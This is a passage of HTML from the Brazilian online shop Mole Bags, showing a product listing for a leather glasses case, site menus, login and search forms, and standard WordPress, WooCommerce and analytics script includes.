											<div class="product-grid-item product wd-hover-icons type-product post-9360 status-publish first instock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9360">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho/" class="product-image-link">
			<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0788-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/colecao/mole-porta-oculos-cinza-cinza-manchado/?add-to-cart=9360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9360" data-product_sku="2311" aria-label="Adicione ao carrinho: &ldquo;MOLE + Porta-óculos Vermelho/ Carmim&rdquo;" rel="nofollow" data-success_message="“MOLE + Porta-óculos Vermelho/ Carmim” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9360"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho/">MOLE + Porta-óculos Vermelho/ Carmim</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-170 -->
			
					
	</div>

</div>

</div><!-- #product-9389 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="text-align: center">
<div class="footer-logo" style="margin-bottom: 10px;"><img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo_mole_flor.png"  style="margin-bottom: 10px; width: 120px;" />
</div>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a href="mailto: olamolebags@gmail.com">olamolebags@gmail.com</a>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVEGUE AQUI</h5><div class="menu-principal-rodape-container"><ul id="menu-principal-rodape" class="menu"><li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7882"><a href="https://www.molebags.com.br/">Home</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.molebags.com.br/historia/">Bem-vindo</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7884"><a href="https://www.molebags.com.br/colecao/">Coleção</a></li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://www.molebags.com.br/campanhas/">Campanhas</a></li>
<li id="menu-item-7886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886"><a href="https://www.molebags.com.br/lojas/">Lojas</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://www.molebags.com.br/mole-vestiveis/">Mole Vestíveis</a></li>
<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.molebags.com.br/mole-home/">Mole Home</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SUPORTE</h5><div class="menu-suporte-container"><ul id="menu-suporte" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://www.molebags.com.br/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.molebags.com.br/trocas-e-devolucoes/">Trocas e Devoluções</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7661"><a href="https://www.molebags.com.br/cuidados-de-limpeza/">Cuidados de Limpeza</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://www.molebags.com.br/contato/">Contato</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Mole Bags | CNPJ: 23.947.050/0001-86 | CEP: 95032 - 460 | Caxias do Sul | RS | Brasil</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/mastercard.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/visa.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/elo.png">
<!--img src="https://www.molebags.com.br/wp-content/uploads/2021/05/hipercard.png"-->
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/american.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/diners.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/boleto.png" style="width: 40px !important">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.molebags.com.br/minha-conta/">Entrar/Criar conta</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Identificar-se</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="74c7547322" /><input type="hidden" name="_wp_http_referer" value="/colecao/mole-porta-oculos-cinza-cinza-manchado/" />											<input type="hidden" name="redirect" value="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.molebags.com.br/minha-conta/esqueci-senha/" class="woocommerce-LostPassword lost_password">Esqueceu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar de mim" aria-label="Lembrar de mim" /> <span>Lembrar de mim</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ainda não tem uma conta?</p>
					<a href="https://www.molebags.com.br/minha-conta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Criar uma conta</a>
				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/molebags.com.br" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/molebags/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                
                                    <!-- whatsapp -->
                    <div id="whatsapp-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href=" https://wa.me/5554991624015">
                                    <img alt="Whatsapp" src="https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/img/whatsapp.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end whatsapp -->
                
                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.molebags.com.br\/colecao\/mole-porta-oculos-cinza-cinza-manchado\/#product","name":"MOLE + Porta-\u00f3culos Cinza &amp;amp; Cinza Manchado","url":"https:\/\/www.molebags.com.br\/colecao\/mole-porta-oculos-cinza-cinza-manchado\/","description":"Parceria MOLE Bags + Dafna Edery\r\nPorta-\u00f3culos criado a partir dos couros excedentes das bolsas Mole Bags.\r\nMescla de cores e texturas.\r\nCombina\u00e7\u00f5es \u00fanicas.\r\nCosturada \u00e0 m\u00e1quina.\r\nForro em tecido acolchoado para proteger o \u00f3culos.\r\nFormato: vertical.\r\nFechamento por lingueta com bot\u00e3o de press\u00e3o.\r\nTamanho: 8 X 18 cm (fechada)\r\nPeso: 35 gr\r\nCor predominante: Cinza\/Cinza manchado (lingueta)","image":"https:\/\/www.molebags.com.br\/wp-content\/uploads\/2022\/08\/IMG_0778-1-scaled.jpg","sku":"2302","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.molebags.com.br\/colecao\/mole-porta-oculos-cinza-cinza-manchado\/","seller":{"@type":"Organization","name":"Mole Bags","url":"https:\/\/www.molebags.com.br"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.molebags.com.br/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=857569407985413&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.molebags.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d404f83596943fd954d21c9cee092132","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado com sucesso ao carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hrs","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://www.molebags.com.br/carrinho/","ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"3","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv 